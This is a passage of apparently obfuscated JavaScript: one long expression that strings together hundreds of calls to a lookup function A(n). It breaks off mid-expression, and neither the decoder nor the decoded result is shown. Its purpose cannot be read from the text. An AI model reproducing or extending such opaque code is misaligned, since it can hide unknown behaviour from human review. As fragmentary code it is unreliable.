A(1731) + A(15273) + A(25758) + A(18571) + A(26354) + A(32306) + A(7474) + A(8385) + A(31050) + A(3652) + A(16180) + A(33372) + A(22495) + A(29195) + A(31303) + A(10940) + A(2458) + A(30323) + A(3959) + A(2807) + A(6640) + A(16448) + A(12549) + A(14023) + A(10481) + A(8373) + A(20153) + A(12192) + A(16201) + A(1858) + A(16838) + A(19804) + A(2937) + A(6395) + A(34140) + A(28291) + A(24069) + A(15054) + A(21225) + A(32411) + A(30435) + A(34134) + A(12463) + A(7746) + A(1127) + A(23704) + A(33265) + A(29699) + A(33518) + A(22669) + A(17191) + A(12132) + A(3029) + A(30693) + A(16938) + A(25822) + A(19921) + A(15054) + A(21225) + A(32411) + A(30435) + A(34134) + A(12463) + A(7746) + A(1127) + A(20056) + A(8585) + A(16845) + A(13693) + A(24363) + A(22151)) + (A(20847) + A(27562) + A(27455) + A(24804) + A(1358) + A(23119) + A(7936) + A(20024) + A(33454) + A(17266) + A(3458) + A(11900) + A(16135) + A(24881) + A(3004) + A(33543) + A(3593) + A(21269) + A(21075) + A(8892) + A(14547) + A(22941) + A(21197) + A(16579) + A(31749) + A(33652) + A(28117) + A(19943) + A(11796) + A(28192) + A(6826) + A(27572) + A(8307) + A(3888) + A(5949) + A(14604) + A(1712) + A(7784) + A(1807) + A(5232) + A(24923) + A(23558) + A(17507) + A(27755) + A(18847) + A(5826) + A(20271) + A(17785) + A(10292) + A(9447) + A(19156) + A(26684) + A(6507) + A(22458) + A(1081) + A(21623) + A(5933) + A(29030) + A(26884) + A(8509) + A(31261) + A(17184) + A(4777) + A(15961) + A(10668) + A(30236) + A(19677) + A(29387) + A(13062) + A(10543) + A(19849) + A(11542) + A(8762) + A(28009) + A(32603) + A(9821) + A(21352) + A(8984) + A(22906) + A(22456) + A(28373) + A(25968) + A(32267) + A(1064) + A(17748) + A(19181) + A(25852) + A(33684) + A(7250) + A(30143) + A(12886) + A(2199) + A(16728) + A(2270) + A(1980) + A(9040) + A(4037) + A(27911) + A(12878) + A(8173)) + (A(11666) + A(18124) + A(27462) + A(27146) + A(16073) + A(31300) + A(20647) + A(23057) + A(14235) + A(5181) + A(4166) + A(31737) + A(27829) + A(2835) + A(4153) + A(23324) + A(12535) + A(9083) + A(1910) + A(32963) + A(33679) + A(25282) + A(33036) + A(15928) + A(2920) + A(17266) + A(3458) + A(11900) + A(16135) + A(24881) + A(3004) + A(33543) + A(25628) + A(17643) + A(2399) + A(2270) + A(1980) + A(9040) + A(4037) + A(27911) + A(12878) + A(8173) + A(11666) + A(24634) + A(32492) + A(26812) + A(14632) + A(20553) + A(15388) + A(26297) + A(19772) + A(9230) + A(5636) + A(549) + A(18256) + A(34352) + A(11791) + A(17759) + A(22455) + A(887) + A(15479) + A(18289) + A(26204) + A(9390) + A(18015) + A(31059) + A(10681) + A(13175) + A(30178) + A(22787) + A(7563) + A(33219) + A(525) + A(20622) + A(2003) + A(14318) + A(7882) + A(30250) + A(16126) + A(12837) + A(2934) + A(10596) + A(12665) + A(26866) + A(6677) + A(2241) + A(31809) + A(20578) + A(21777) + A(19687) + A(18854) + A(32061) + A(29834) + A(19707) + A(8514) + A(28954) + A(32620) + A(27800) + A(22279) + A(18332)) + (A(22283) + A(6435) + A(14971) + A(24439) + A(27078) + A(6674) + A(15411) + A(2706) + A(21498) + A(3289) + A(2425) + A(7210) + A(913) + A(19129) + A(17587) + A(27621) + A(12352) + A(30887) + A(13370) + A(31420) + A(6447) + A(27081) + A(5915) + A(4827) + A(13050) + A(25421) + A(23437) + A(20584) + A(13964) + A(22694) + A(28737) + A(23072) + A(12481) + A(4952) + A(22031) + A(32017) + A(28994) + A(15522) + A(7918) + A(12161) + A(2684) + A(13345) + A(32910) + A(14857) + A(34090) + A(15690) + A(25788) + A(1823) + A(1818) + A(1399) + A(11113) + A(25682) + A(5551) + A(6696) + A(17825) + A(12305) + A(23705) + A(3260) + A(18242) + A(1510) + A(26901) + A(22200) + A(24706) + A(1361) + A(3214) + A(17805) + A(27600) + A(19622) + A(21530) + A(26495) + A(15323) + A(33999) + A(12657) + A(31073) + A(32624) + A(22105) + A(31705) + A(17795) + A(14635) + A(13775) + A(29247) + A(21385) + A(17844) + A(9312) + A(20916) + A(9118) + A(8012) + A(26928) + A(5500) + A(25367) + A(3376) + A(5199) + A(32352) + A(4938) + A(33546) + A(5685) + A(12058) + A(15551) + A(12377) + A(25597)) + (A(4189) + A(17608) + A(30670) + A(19652) + A(13450) + A(18853) + A(31027) + A(7897) + A(29563) + A(10061) + A(17516) + A(2712) + A(2710) + A(31195) + A(6231) + A(20096) + A(32992) + A(30337) + A(18696) + A(29806) + A(4590) + A(4142) + A(26033) + A(26133) + A(18530) + A(29363) + A(7047) + A(17903) + A(4926) + A(29878) + A(1706) + A(28762) + A(1240) + A(2902) + A(12326) + A(15227) + A(19983) + A(23884) + A(6328) + A(30161) + A(19750) + A(34243) + A(27466) + A(20026) + A(15218) + A(12234) + A(5405) + A(31813) + A(11540) + A(22817) + A(17499) + A(17136) + A(29112) + A(660) + A(16099) + A(31346) + A(2807) + A(18620) + A(33924) + A(19969) + A(6794) + A(31386) + A(18270) + A(13183) + A(28788) + A(1059) + A(16781) + A(29443) + A(14400) + A(6907) + A(27746) + A(13889) + A(21297) + A(456) + A(25251) + A(2867) + A(4650) + A(30908) + A(12685) + A(34228) + A(25629) + A(6419) + A(24091) + A(17778) + A(29049) + A(32883) + A(26879) + A(30899) + A(23684) + A(5402) + A(9121) + A(11962) + A(17043) + A(6788) + A(28286) + A(24127) + A(32292) + A(5856) + A(14217) + A(9068)) + (A(11747) + A(31060) + A(14789) + A(28641) + A(27980) + A(20878) + A(11991) + A(8720) + A(27201) + A(30450) + A(16142) + A(7054) + A(19106) + A(999) + A(28476) + A(24311) + A(1081) + A(5955) + A(1068) + A(32507) + A(19271) + A(26353) + A(9748) + A(4821) + A(3578) + A(21007) + A(4104) + A(27755) + A(34117) + A(20336) + A(9383) + A(12259) + A(26523) + A(8676) + A(29596) + A(5372) + A(17577) + A(1283) + A(13050) + A(16315) + A(21994) + A(15768) + A(23008) + A(34108) + A(10952) + A(33511) + A(19527) + A(27887) + A(34150) + A(16940) + A(5637) + A(29915) + A(24940) + A(25175) + A(29323) + A(16316) + A(21147) + A(24296) + A(30456) + A(6978) + A(22698) + A(14012) + A(33141) + A(7865) + A(24633) + A(18692) + A(13440) + A(32273) + A(33849) + A(19560) + A(32012) + A(34297) + A(12232) + A(17437) + A(29484) + A(29539) + A(19326) + A(11844) + A(22017) + A(15551) + A(29458) + A(4051) + A(28491) + A(9415) + A(31419) + A(4584) + A(8299) + A(4396) + A(17577) + A(1283) + A(13050) + A(16315) + A(21994) + A(15768) + A(23008) + A(34108) + A(20931) + A(31410) + A(7780) + A(20339)) + (A(1706) + A(23614) + A(8734) + A(3680) + A(11919) + A(21789) + A(15168) + A(889) + A(7005) + A(32275) + A(11977) + A(31798) + A(24662) + A(31710) + A(8886) + A(7140) + A(21233) + A(33320) + A(13764) + A(2027) + A(755) + A(11167) + A(2380) + A(7085) + A(9046) + A(29798) + A(4787) + A(3485) + A(32925) + A(12789) + A(26329) + A(25562) + A(15424) + A(15952) + A(13732) + A(16418) + A(32047) + A(4754) + A(13979) + A(12151) + A(9760) + A(4394) + A(25920) + A(13712) + A(19329) + A(3875) + A(29948) + A(2259) + A(16376) + A(17454) + A(19527) + A(27887) + A(34150) + A(16940) + A(5637) + A(29915) + A(24940) + A(25175) + A(29131) + A(13265) + A(26138) + A(25077) + A(7563) + A(33219) + A(18430) + A(34302) + A(17816) + A(10321) + A(8776) + A(20344) + A(6417) + A(26426) + A(14650) + A(30661) + A(5238) + A(20487) + A(5656) + A(28920) + A(22931) + A(7868) + A(5491) + A(8564) + A(21845) + A(27944) + A(11957) + A(30867) + A(32012) + A(34297) + A(12232) + A(17437) + A(29484) + A(4421) + A(7458) + A(18182) + A(34013) + A(30933) + A(2350) + A(16314) + A(7410) + A(23039)) + (A(13135) + A(26021) + A(4615) + A(14819) + A(20845) + A(28083) + A(8881) + A(8032) + A(14076) + A(29487) + A(16970) + A(3090) + A(12127) + A(12899) + A(10829) + A(496) + A(3934) + A(3814) + A(28119) + A(23765) + A(932) + A(9252) + A(17370) + A(4776) + A(30457) + A(18976) + A(1472) + A(17304) + A(25529) + A(33436) + A(23296) + A(13083) + A(26198) + A(10781) + A(32621) + A(14382) + A(27641) + A(14118) + A(30491) + A(19578) + A(21903) + A(5012) + A(5253) + A(15176) + A(21541) + A(24757) + A(6438) + A(15751) + A(7471) + A(5071) + A(30195) + A(3396) + A(23588) + A(13956) + A(15664) + A(30830) + A(17899) + A(29031) + A(21856) + A(20046) + A(7355) + A(3638) + A(9741) + A(21317) + A(30902) + A(9338) + A(28435) + A(2151) + A(15825) + A(1372) + A(33658) + A(33882) + A(12116) + A(24929) + A(15469) + A(11282) + A(19884) + A(10015) + A(3209) + A(33138) + A(19211) + A(12532) + A(22231) + A(21240) + A(13752) + A(24860) + A(22929) + A(6301) + A(21006) + A(16592) + A(4832) + A(23481) + A(1261) + A(23673) + A(19680) + A(9658) + A(5230) + A(22995) + A(11996) + A(4544)) + (A(4429) + A(17423) + A(1357) + A(1229) + A(13533) + A(32380) + A(19278) + A(7154) + A(29498) + A(27921) + A(10628) + A(18146) + A(10071) + A(9805) + A(12076) + A(2872) + A(21071) + A(22947) + A(9436) + A(12919) + A(982) + A(28075) + A(30664) + A(18303) + A(9690) + A(13277) + A(28945) + A(19629) + A(13590) + A(24227) + A(3700) + A(17406) + A(34013) + A(30933) + A(4868) + A(32695) + A(26428) + A(10363) + A(25635) + A(22446) + A(27443) + A(16926) + A(20119) + A(29326) + A(30809) + A(3584) + A(7357) + A(25380) + A(1937) + A(32295) + A(10217) + A(1890) + A(30439) + A(8899) + A(22349) + A(13870) + A(17372) + A(9967) + A(28983) + A(30830) + A(17899) + A(29031) + A(21856) + A(20046) + A(5932) + A(28621) + A(26092) + A(22753) + A(5850) + A(23354) + A(1621) + A(32485) + A(33668) + A(4404) + A(3111) + A(27014) + A(20615) + A(471) + A(30734) + A(13807) + A(14558) + A(20993) + A(33989) + A(31387) + A(4233) + A(30849) + A(15366) + A(30669) + A(25157) + A(28591) + A(27890) + A(6571) + A(31947) + A(11692) + A(8974) + A(6433) + A(17818) + A(14537) + A(9906) + A(9263)) + (A(18682) + A(32746) + A(4250) + A(14043) + A(5240) + A(22799) + A(8083) + A(14485) + A(20389) + A(10851) + A(15380) + A(20422) + A(26122) + A(32664) + A(13860) + A(15231) + A(26840) + A(13708) + A(18871) + A(27141) + A(30695) + A(26081) + A(1563) + A(19673) + A(8527) + A(5034) + A(17252) + A(19026) + A(25992) + A(18303) + A(9690) + A(13277) + A(28945) + A(19629) + A(29391) + A(29029) + A(27681) + A(14513) + A(16438) + A(5307) + A(31918) + A(6979) + A(2514) + A(25280) + A(6185) + A(31072) + A(23523) + A(25365) + A(15457) + A(20649) + A(14383) + A(19493) + A(5916) + A(9756) + A(3372) + A(22345) + A(25564) + A(14855) + A(33180) + A(778) + A(32138) + A(21055) + A(24153) + A(25109) + A(18081) + A(23020) + A(659) + A(770) + A(2016) + A(1423) + A(22581) + A(34142) + A(27073) + A(5977) + A(23698) + A(12068) + A(27018) + A(9117) + A(28478) + A(34157) + A(33239) + A(24908) + A(17604) + A(17430) + A(9591) + A(16014) + A(17986) + A(28090) + A(32583) + A(9615) + A(9504) + A(2255) + A(23754) + A(33216) + A(23602) + A(15012) + A(20002) + A(28146) + A(14899) + A(4400)) + (A(31401) + A(12220) + A(22855) + A(15611) + A(33500) + A(22214) + A(7878) + A(33560) + A(13437) + A(14054) + A(1845) + A(2871) + A(33763) + A(29730) + A(18608) + A(32827) + A(26613) + A(30090) + A(4814) + A(2539) + A(7965) + A(13912) + A(8076) + A(3365) + A(8736) + A(15461) + A(6661) + A(24520) + A(20469) + A(25644) + A(16641) + A(12912) + A(17554) + A(6914) + A(31967) + A(20838) + A(23570) + A(7134) + A(1016) + A(24625) + A(5616) + A(21924) + A(34141) + A(26710) + A(29581) + A(20228) + A(16903) + A(30688) + A(22530) + A(28650) + A(6939) + A(26328) + A(9627) + A(23569) + A(23501) + A(24955) + A(17651) + A(13203) + A(6641) + A(5615) + A(20242) + A(29185) + A(2777) + A(20588) + A(33328) + A(20981) + A(5963) + A(25317) + A(16253) + A(19132) + A(31653) + A(22233) + A(2100) + A(5962) + A(16046) + A(20128) + A(7437) + A(24103) + A(13589) + A(22320) + A(9420) + A(11191) + A(4146) + A(31196) + A(10199) + A(1465) + A(16290) + A(25487) + A(13862) + A(23137) + A(27264) + A(22244) + A(7036) + A(12673) + A(29811) + A(16166) + A(22840) + A(34321) + A(28368) + A(8788)) + (A(21330) + A(6818) + A(14662) + A(33453) + A(19147) + A(22197) + A(9765) + A(22517) + A(8775) + A(1772) + A(29697) + A(1656) + A(24045) + A(4586) + A(18414) + A(17114) + A(31634) + A(4591) + A(638) + A(16616) + A(31839) + A(25038) + A(13606) + A(23854) + A(33879) + A(27923) + A(2409) + A(18309) + A(21400) + A(1751) + A(7573) + A(26930) + A(11671) + A(13349) + A(1905) + A(1031) + A(10578) + A(15243) + A(29205) + A(30126) + A(14900) + A(34184) + A(14188) + A(12667) + A(28970) + A(6023) + A(2718) + A(30965) + A(13867) + A(17717) + A(7788) + A(34111) + A(24490) + A(28076) + A(25763) + A(31870) + A(14776) + A(580) + A(25834) + A(18245) + A(13790) + A(17838) + A(25724) + A(6663) + A(9403) + A(9594) + A(27739) + A(32216) + A(936) + A(23898) + A(22621) + A(8771) + A(4847) + A(33402) + A(9091) + A(15737) + A(29471) + A(30705) + A(11205) + A(10594) + A(17597) + A(3441) + A(6338) + A(23068) + A(17517) + A(11433) + A(17420) + A(14586) + A(33465) + A(26878) + A(30559) + A(9678) + A(30430) + A(25094) + A(11058) + A(5968) + A(28302) + A(24446) + A(4058) + A(27405)) + (A(30343) + A(1852) + A(31352) + A(2546) + A(1929) + A(12682) + A(31547) + A(30841) + A(12304) + A(28521) + A(15734) + A(32131) + A(8490) + A(30617) + A(7881) + A(15228) + A(29580) + A(18896) + A(24233) + A(5481) + A(29681) + A(2855) + A(22844) + A(18889) + A(3582) + A(9549) + A(10384) + A(19386) + A(27576) + A(30122) + A(21745) + A(26956) + A(22873) + A(7633) + A(14975) + A(20285) + A(34146) + A(19781) + A(5554) + A(13311) + A(3118) + A(12781) + A(14600) + A(4050) + A(11496) + A(27953) + A(17214) + A(17566) + A(16035) + A(28864) + A(33240) + A(21024) + A(6115) + A(1936) + A(25452) + A(30821) + A(9949) + A(28065) + A(18617) + A(25345) + A(3159) + A(30504) + A(9025) + A(20545) + A(17971) + A(21803) + A(17684) + A(23572) + A(28132) + A(17127) + A(28874) + A(30004) + A(9997) + A(9797) + A(25870) + A(2620) + A(20005) + A(10177) + A(1342) + A(11731) + A(18459) + A(1652) + A(10680) + A(30772) + A(3283) + A(29843) + A(27319) + A(18899) + A(27902) + A(22334) + A(20335) + A(7753) + A(28927) + A(29733) + A(21174) + A(11936) + A(22097) + A(16469) + A(7668) + A(16031)) + (A(18293) + A(12567) + A(33154) + A(3789) + A(31783) + A(10012) + A(416) + A(29629) + A(23630) + A(8295) + A(32033) + A(1871) + A(9958) + A(469) + A(8067) + A(17288) + A(9152) + A(8815) + A(13673) + A(13149) + A(21995) + A(13153) + A(4053) + A(26208) + A(17622) + A(3533) + A(8511) + A(1597) + A(9311) + A(16983) + A(3782) + A(11585) + A(10489) + A(15534) + A(2632) + A(26015) + A(29879) + A(33883) + A(7371) + A(7135) + A(28878) + A(15049) + A(34137) + A(33789) + A(621) + A(12238) + A(23813) + A(10910) + A(8217) + A(30338) + A(13981) + A(4296) + A(11708) + A(18356) + A(20612) + A(16330) + A(23282) + A(32467) + A(11175) + A(29170) + A(13857) + A(19030) + A(10998) + A(8865) + A(844) + A(2020) + A(6597) + A(3028) + A(34222) + A(12448) + A(19959) + A(22870) + A(14001) + A(13749) + A(9655) + A(12964) + A(23382) + A(23203) + A(16082) + A(9574) + A(33256) + A(8587) + A(18396) + A(29211) + A(21345) + A(14207) + A(14080) + A(11358) + A(26337) + A(6483) + A(21235) + A(7251) + A(23359) + A(24777) + A(9376) + A(14074) + A(13426) + A(3381) + A(12247) + A(1023)) + (A(21514) + A(2340) + A(14022) + A(9387) + A(9330) + A(15516) + A(24775) + A(22703) + A(33896) + A(17348) + A(19727) + A(11114) + A(5262) + A(20618) + A(29322) + A(2463) + A(13343) + A(13977) + A(6199) + A(32721) + A(7786) + A(5104) + A(13552) + A(27402) + A(22199) + A(27782) + A(6383) + A(32993) + A(32538) + A(9003) + A(11170) + A(27155) + A(19788) + A(31260) + A(27881) + A(3319) + A(10154) + A(9636) + A(22075) + A(17511) + A(6541) + A(7037) + A(26725) + A(10493) + A(27689) + A(9365) + A(611) + A(18561) + A(22181) + A(14854) + A(24029) + A(21093) + A(1238) + A(6490) + A(31571) + A(19371) + A(9444) + A(22777) + A(9863) + A(18676) + A(25149) + A(21796) + A(2778) + A(19160) + A(9106) + A(24741) + A(5359) + A(8890) + A(2344) + A(34235) + A(15621) + A(24659) + A(11501) + A(26169) + A(20159) + A(27005) + A(20145) + A(2573) + A(1697) + A(25383) + A(30786) + A(6632) + A(11597) + A(32558) + A(13788) + A(6244) + A(9639) + A(3866) + A(5875) + A(31519) + A(33449) + A(9736) + A(27585) + A(32166) + A(29608) + A(16145) + A(32645) + A(14883) + A(21722) + A(1865)) + (A(11297) + A(6817) + A(28687) + A(27116) + A(20218) + A(14956) + A(31924) + A(13722) + A(3957) + A(25236) + A(10552) + A(23500) + A(13262) + A(8941) + A(16992) + A(22033) + A(21456) + A(16849) + A(31720) + A(1389) + A(25964) + A(9051) + A(18142) + A(23009) + A(1520) + A(19970) + A(8211) + A(30861) + A(22663) + A(15248) + A(14826) + A(28425) + A(29365) + A(27339) + A(19835) + A(7183) + A(16079) + A(19857) + A(20144) + A(3185) + A(29504) + A(1592) + A(23779) + A(17512) + A(7393) + A(14146) + A(22078) + A(19225) + A(34007) + A(29895) + A(10794) + A(532) + A(21021) + A(5863) + A(17638) + A(9086) + A(16736) + A(2062) + A(5906) + A(3536) + A(28421) + A(19873) + A(17897) + A(20079) + A(3812) + A(9554) + A(23313) + A(6354) + A(32604) + A(34217) + A(20599) + A(10018) + A(28702) + A(19282) + A(17924) + A(20453) + A(26502) + A(12846) + A(16238) + A(13256) + A(17997) + A(28180) + A(25864) + A(12157) + A(15432) + A(26348) + A(13408) + A(5344) + A(15764) + A(21711) + A(5215) + A(25548) + A(24490) + A(28076) + A(25763) + A(31870) + A(14776) + A(580) + A(25834) + A(18245)) + (A(13790) + A(17838) + A(25724) + A(6663) + A(9403) + A(9594) + A(27739) + A(32216) + A(936) + A(23898) + A(21506) + A(25710) + A(22192) + A(20285) + A(34146) + A(19781) + A(5554) + A(13311) + A(3118) + A(12781) + A(14600) + A(4050) + A(11496) + A(27953) + A(17214) + A(17566) + A(16035) + A(28864) + A(33240) + A(21024) + A(6115) + A(24255) + A(26157) + A(24172) + A(15253) + A(9e3) + A(22098) + A(27825) + A(4483) + A(10280) + A(31279) + A(32429) + A(20839) + A(7996) + A(8035) + A(20309) + A(13318) + A(6399) + A(1271) + A(23404) + A(12197) + A(32153) + A(23262) + A(4798) + A(32952) + A(13131) + A(30701) + A(28964) + A(23611) + A(12329) + A(16162) + A(25575) + A(4456) + A(33207) + A(8658) + A(30109) + A(5036) + A(6318) + A(4633) + A(16143) + A(34246) + A(8672) + A(8819) + A(24899) + A(28206) + A(27212) + A(20398) + A(32698) + A(18521) + A(15931) + A(16005) + A(12470) + A(33140) + A(12388) + A(23104) + A(34032) + A(3694) + A(19858) + A(13044) + A(9604) + A(17991) + A(17465) + A(16391) + A(32359) + A(18068) + A(7501) + A(29574) + A(3362) + A(22487) + A(22053)) + (A(5289) + A(21159) + A(9096) + A(6807) + A(7015) + A(15035) + A(21057) + A(14801) + A(12128) + A(13128) + A(33961) + A(17344) + A(7642) + A(2213) + A(11990) + A(30818) + A(19661) + A(29012) + A(22715) + A(31389) + A(26585) + A(12591) + A(15959) + A(33822) + A(13571) + A(30198) + A(13616) + A(4272) + A(3589) + A(16380) + A(18701) + A(13308) + A(711) + A(8317) + A(30451) + A(24945) + A(25098) + A(12865) + A(12114) + A(32389) + A(14248) + A(25148) + A(26109) + A(5956) + A(28616) + A(17018) + A(15353) + A(18716) + A(13410) + A(23085) + A(6143) + A(8441) + A(29151) + A(26986) + A(21527) + A(26741) + A(8180) + A(8294) + A(7196) + A(658) + A(699) + A(2155) + A(26682) + A(15809) + A(2761) + A(22412) + A(27109) + A(10146) + A(17701) + A(19644) + A(26187) + A(21232) + A(26176) + A(1496) + A(23909) + A(31139) + A(28819) + A(14075) + A(5509) + A(21426) + A(17873) + A(14005) + A(18979) + A(29325) + A(6077) + A(13036) + A(22191) + A(15229) + A(24007) + A(13818) + A(27835) + A(29892) + A(7603) + A(5792) + A(21355) + A(4364) + A(16455) + A(15972) + A(11376) + A(14999)) + (A(25197) + A(25506) + A(1546) + A(13572) + A(22663) + A(15248) + A(14826) + A(28425) + A(29365) + A(27339) + A(19835) + A(7183) + A(16079) + A(19857) + A(20144) + A(3185) + A(29504) + A(1592) + A(23779) + A(17512) + A(7393) + A(14146) + A(22078) + A(10699) + A(22346) + A(31452) + A(4038) + A(13144) + A(17414) + A(26905) + A(16735) + A(26565) + A(1833) + A(20378) + A(4005) + A(2758) + A(13583) + A(4964) + A(34176) + A(789) + A(29375) + A(19723) + A(1192) + A(1071) + A(31083) + A(10364) + A(26156) + A(2790) + A(21319) + A(17487) + A(33474) + A(21746) + A(19157) + A(13584) + A(18112) + A(24595) + A(13881) + A(29647) + A(26333) + A(8375) + A(8729) + A(29587) + A(25914) + A(31459) + A(22847) + A(3223) + A(32573) + A(23822) + A(32438) + A(24879) + A(30375) + A(18743) + A(18551) + A(27332) + A(2264) + A(9140) + A(3086) + A(22834) + A(8557) + A(22675) + A(26744) + A(26848) + A(17670) + A(11484) + A(33287) + A(11363) + A(16428) + A(5080) + A(20549) + A(31051) + A(25119) + A(21373) + A(14695) + A(13944) + A(24979) + A(1593) + A(7697) + A(1863) + A(24061) + A(20640)) + (A(17660) + A(25583) + A(19815) + A(33941) + A(7475) + A(2299) + A(9499) + A(15742) + A(5804) + A(25658) + A(1336) + A(12072) + A(29534) + A(32822) + A(12553) + A(25280) + A(31458) + A(11648) + A(5766) + A(31644) + A(29792) + A(20899) + A(24375) + A(10525) + A(5074) + A(1514) + A(6042) + A(27228) + A(25493) + A(34142) + A(7618) + A(4304) + A(3707) + A(7591) + A(9455) + A(3304) + A(7286) + A(13213) + A(11580) + A(11801) + A(14134) + A(32338) + A(18067) + A(21062) + A(30616) + A(2212) + A(9585) + A(30622) + A(5209) + A(13230) + A(33537) + A(18548) + A(24122) + A(20720) + A(11157) + A(29002) + A(33344) + A(15319) + A(31595) + A(15069) + A(12955) + A(10197) + A(21656) + A(19805) + A(5938) + A(6800) + A(13543) + A(31404) + A(7886) + A(9209) + A(9257) + A(27521) + A(30767) + A(22599) + A(31979) + A(33420) + A(27441) + A(14266) + A(15213) + A(24818) + A(3104) + A(27605) + A(13351) + A(22633) + A(25325) + A(5552) + A(4332) + A(6089) + A(17839) + A(33030) + A(25592) + A(11078) + A(3137) + A(29009) + A(16177) + A(21273) + A(34317) + A(14577) + A(31901) + A(20310)) + (A(32371) + A(21582) + A(31473) + A(22828) + A(33160) + A(10986) + A(17672) + A(4425) + A(13872) + A(5399) + A(21114) + A(23478) + A(16209) + A(21353) + A(26416) + A(6076) + A(12779) + A(5556) + A(31861) + A(23936) + A(8708) + A(19199) + A(21769) + A(26881) + A(5897) + A(25648) + A(1515) + A(16860) + A(31541) + A(6534) + A(26831) + A(13230) + A(33537) + A(18548) + A(24122) + A(20720) + A(31335) + A(2421) + A(1239) + A(24526) + A(33838) + A(30696) + A(1965) + A(28335) + A(2132) + A(1657) + A(27636) + A(25602) + A(3827) + A(3750) + A(6942) + A(28721) + A(7100) + A(29556) + A(14292) + A(19434) + A(1979) + A(8405) + A(14960) + A(25741) + A(28443) + A(1205) + A(29460) + A(28798) + A(24286) + A(1206) + A(31828) + A(11506) + A(20112) + A(30411) + A(16373) + A(14959) + A(15044) + A(22573) + A(5996) + A(27115) + A(7532) + A(28052) + A(15693) + A(23202) + A(18006) + A(16812) + A(4765) + A(19258) + A(15757) + A(3385) + A(12419) + A(22769) + A(10990) + A(27247) + A(24197) + A(1330) + A(7577) + A(20726) + A(5566) + A(8831) + A(11442) + A(1896) + A(4091) + A(1062)) + (A(9850) + A(4890) + A(15942) + A(24219) + A(2108) + A(18061) + A(3503) + A(6457) + A(19553) + A(2945) + A(7106) + A(15755) + A(33243) + A(24433) + A(33117) + A(8363) + A(19768) + A(32382) + A(18590) + A(23714) + A(9680) + A(34258) + A(22755) + A(27135) + A(16369) + A(3478) + A(16281) + A(28990) + A(31117) + A(2150) + A(8311) + A(7071) + A(32161) + A(7659) + A(856) + A(16394) + A(19092) + A(26498) + A(14085) + A(5447) + A(9483) + A(13692) + A(33351) + A(10058) + A(11269) + A(27743) + A(25998) + A(27085) + A(18709) + A(30853) + A(8701) + A(1627) + A(12015) + A(32067) + A(9394) + A(31905) + A(1276) + A(16587) + A(29773) + A(12045) + A(11781) + A(11908) + A(20002) + A(28146) + A(14899) + A(4400) + A(31401) + A(12220) + A(22855) + A(15611) + A(11927) + A(10559) + A(6813) + A(32386) + A(13966) + A(13516) + A(18851) + A(33917) + A(20853) + A(32247) + A(8675) + A(11865) + A(15139) + A(8852) + A(9519) + A(25744) + A(12813) + A(28138) + A(20907) + A(33575) + A(12016) + A(33156) + A(6564) + A(27257) + A(15044) + A(22573) + A(5996) + A(27115) + A(7532) + A(963)) + (A(1953) + A(1062) + A(9850) + A(4890) + A(15942) + A(24219) + A(2108) + A(18061) + A(3503) + A(6457) + A(19553) + A(2945) + A(21374) + A(6145) + A(33243) + A(24433) + A(33117) + A(8363) + A(19768) + A(32382) + A(11546) + A(23714) + A(9680) + A(34258) + A(22755) + A(27135) + A(16369) + A(3478) + A(16281) + A(28990) + A(31117) + A(2150) + A(31845) + A(24676) + A(9061) + A(29755) + A(2642) + A(13053) + A(24101) + A(23919) + A(3439) + A(17906) + A(29975) + A(21212) + A(24904) + A(28875) + A(18501) + A(21383) + A(7396) + A(3733) + A(16662) + A(4287) + A(1446) + A(3633) + A(17692) + A(18524) + A(3517) + A(1225) + A(14228) + A(30305) + A(29503) + A(29173) + A(24949) + A(10788) + A(855) + A(23126) + A(11719) + A(17410) + A(14070) + A(32290) + A(18481) + A(9994) + A(26080) + A(25042) + A(9584) + A(33033) + A(11839) + A(22417) + A(11392) + A(8915) + A(17253) + A(28538) + A(14891) + A(6479) + A(26613) + A(30090) + A(4814) + A(2539) + A(7965) + A(13912) + A(8076) + A(34096) + A(11868) + A(11562) + A(11375) + A(17260) + A(14244) + A(30266) + A(24623) + A(15853)) + (A(21433) + A(1382) + A(13642) + A(34070) + A(20598) + A(30110) + A(33233) + A(15043) + A(11744) + A(28327) + A(15766) + A(34389) + A(3525) + A(32816) + A(18358) + A(23543) + A(7943) + A(13350) + A(15428) + A(939) + A(18187) + A(13750) + A(9886) + A(19260) + A(6945) + A(19606) + A(18202) + A(20546) + A(12565) + A(17996) + A(16563) + A(12554) + A(33365) + A(9438) + A(22e3) + A(24226) + A(5310) + A(32427) + A(32274) + A(18137) + A(5383) + A(33374) + A(20478) + A(2972) + A(10997) + A(11811) + A(32772) + A(12932) + A(13651) + A(23264) + A(8115) + A(1439) + A(15344) + A(10376) + A(29014) + A(14093) + A(29779) + A(21107) + A(27087) + A(14054) + A(1845) + A(32735) + A(6380) + A(25134) + A(30906) + A(22213) + A(8694) + A(30732) + A(19632) + A(18511) + A(12904) + A(17409) + A(21694) + A(16151) + A(10152) + A(23022) + A(28275) + A(33515) + A(25031) + A(19836) + A(5574) + A(26617) + A(29330) + A(18490) + A(8640) + A(23717) + A(7528) + A(3315) + A(5882) + A(17644) + A(3261) + A(18713) + A(25333) + A(12469) + A(26933) + A(14757) + A(19722) + A(23099) + A(6054) + A(3606)) + (A(16986) + A(21633) + A(4481) + A(30027) + A(11822) + A(12182) + A(27340) + A(1786) + A(31596) + A(29639) + A(12969) + A(18752) + A(5820) + A(14471) + A(32637) + A(10421) + A(6922) + A(7770) + A(27526) + A(31035) + A(20355) + A(30405) + A(15213) + A(24818) + A(3104) + A(27605) + A(13351) + A(22633) + A(25325) + A(5552) + A(4332) + A(6089) + A(32642) + A(11228) + A(16617) + A(18848) + A(22476) + A(1607) + A(29722) + A(33345) + A(14511) + A(5447) + A(9483) + A(13692) + A(33351) + A(10058) + A(11269) + A(27743) + A(25998) + A(27085) + A(18709) + A(30853) + A(29087) + A(28768) + A(2627) + A(14151) + A(12224) + A(34073) + A(13452) + A(23317) + A(9674) + A(13508) + A(29593) + A(27975) + A(14422) + A(25010) + A(18563) + A(2571) + A(16892) + A(8885) + A(24621) + A(29675) + A(34255) + A(8978) + A(19604) + A(11222) + A(21470) + A(9493) + A(597) + A(33978) + A(4549) + A(21309) + A(20492) + A(10662) + A(16291) + A(26589) + A(29206) + A(33438) + A(16062) + A(25095) + A(27424) + A(20180) + A(21695) + A(8607) + A(20694) + A(6385) + A(25470) + A(9615) + A(9504) + A(19846)) + (A(24057) + A(802) + A(29778) + A(31932) + A(14049) + A(14733) + A(8860) + A(30366) + A(21548) + A(1095) + A(12724) + A(13475) + A(12411) + A(16222) + A(13540) + A(32083) + A(7252) + A(8123) + A(25272) + A(8951) + A(27007) + A(16951) + A(10159) + A(18880) + A(18641) + A(11478) + 